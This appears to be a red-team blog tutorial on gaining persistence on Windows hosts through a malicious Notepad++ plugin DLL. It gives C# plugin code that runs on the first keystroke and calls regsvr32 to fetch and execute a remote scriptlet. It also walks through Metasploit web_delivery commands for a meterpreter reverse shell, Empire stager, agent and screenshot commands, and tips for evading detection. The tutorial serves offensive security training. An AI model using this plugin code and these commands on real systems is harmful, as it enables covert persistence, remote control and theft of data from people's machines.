It is not uncommon a windows environment especially dedicated servers which are managed by developers or IT staff to have installed the Notepad++ text editor. Except of the storage of scripts and administrator commands which can provide important information for a red team operator, it could be leveraged as a persistence mechanism by loading an arbitrary plugin that will execute a command or a script from a remote location.
Daniel Duggan brought the idea of persistence via Notepad++ plugins to light in an article which highlights the technique. Plugins can be used to extend the capability of Notepad++. By default there is a list of approved plugins which a user can download inside Notepad++ but custom plugins are allowed also without any validation giving flexibility to developers to extend the usage of the text editor. A plugin has the form a DLL file and is stored in the following path:
%PROGRAMFILES%\Notepad++\pluginsIt should be noted that in order for a plugin to be loaded the folder and the DLL need have identical names. For red team operators there is no need to write a malicious plugin from scratch since the Notepad++ Plugin Pack can be used as a template. There are various API’s that could be used to execute something arbitrary when a specific event occurs. The SCI_ADDTEXT API will trigger a custom command when a character is typed inside notepad++. In the following example a message box will appear during insertion of a character.
class Main
{
static bool ExecuteOnce = true;
public static void OnNotification(ScNotification notification)
{
if (notification.Header.Code == (uint)SciMsg.SCI_ADDTEXT && ExecuteOnce)
{
MessageBox.Show("Persistence via Notepad++ - Visit https://pentestlab.blog");
ExecuteOnce = !ExecuteOnce;
}
}

Compiling the code will generate the DLL file. This technique can be utilized under the context of an elevated user such as the administrator since write permissions are required to drop the plugin into the relevant sub-folder of “Program Files“.
dir "C:\Program Files\Notepad++\plugins\pentestlab"
The next time that Notepad++ is launched and a character is typed the message box will appear which indicates that the code has been executed successfully.

File-less payloads could be also executed in order to establish a communication channel. A very popular technique utilizes the regsvr32 windows binary in order to execute a scriptlet from a remote location. Metasploit Framework has support for this technique via the web delivery module. Executing the commands below will initiate a server where the payload will be hosted.
use exploit/multi/script/web_delivery
set target 2
set payload windows/x64/meterpreter/reverse_tcp
set LHOST 10.0.0.3
set LPORT 4444
runCode could be modified slightly to execute regsvr32 with the required arguments.
class Main
{
static bool firstRun = true;
public static void OnNotification(ScNotification notification)
{
if (notification.Header.Code == (uint)SciMsg.SCI_ADDTEXT && firstRun)
{
string strCmdText;
strCmdText = "/s /n /u /i:http://10.0.0.3:8080/nHIcvfz6N.sct scrobj.dll";
Process.Start("regsvr32", strCmdText);
firstRun = !firstRun;
}
}

Similarly, as with the initial example when a new character is typed inside Notepad++ that will trigger the event which will execute the command.

A Meterpreter session will open and a communication channel will established.

Execution of the commands below will initiate the interaction with the target host and retrieve the parent working directory and which user triggered the payload.
sessions
sessions -i 1
pwd
getuid
Empire
In a similar manner Empire C2 could be used to generate various stager files. These files typically contain a base64 command which can be executed within a PowerShell process. The following stager has been used as an example:
usestager windows/launcher_sct
The stager should point to the listener which is running already in Empire and the command execute will write the file into “generated-stagers” folder.
set Listener http
execute
The file could be dropped into the system and executed via regsvr32. Alternatively, the command could be used inside the plugin to avoiding writing the .sct file into disk.


Once the command is triggered a new agent will appear in Empire.
agents

Additional Empire modules could be utilized to conduct further activities such as to take a screenshot of the host. It is not uncommon Notepad++ to contain information such as usernames, connection strings or URL’s that could be extracted via this method and used during offensive operations.
usemodule powershell/collection/screenshot
set Agent notepad
execute

It should be noted that creation of a process it is not considered an opsec safe method. However, by modifying the code red team operators could use other process injection techniques that could enable them to remain under the radar. A drawback of the technique is that requires the user to type a character and therefore beacons might not received on a constant basis. However, on the positive side it is not considered a common persistence technique and might evade detection even on mature environments.